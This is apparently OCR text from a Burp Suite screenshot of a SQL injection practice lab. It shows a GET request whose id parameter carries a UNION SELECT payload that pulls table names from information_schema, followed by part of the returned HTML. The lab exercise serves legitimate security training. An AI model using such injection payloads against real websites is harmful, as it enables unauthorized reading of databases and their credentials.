 Request
Pretty Raw \n Actions
1 GET /Pass-01/index.php?id=
1*4%20union%20select%201,(select%20table_name%20from%20information_schema
.tables%20where%20table_schema=0x6572726f72%20limit%201,1),3--+ HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 matches
Response
Pretty Raw Render \n Actions
62 </li>
<li>
<h3>
查询结果:
</h3>
</li>
<li>
63
64 <font size="5" color="#99FF00">
Your Login name:user<br>
Your Password:3
</font>
<li>
65 </ol>
66 </div>
67
68 </div>
69 <div id="footer">
Your Login name:
1 match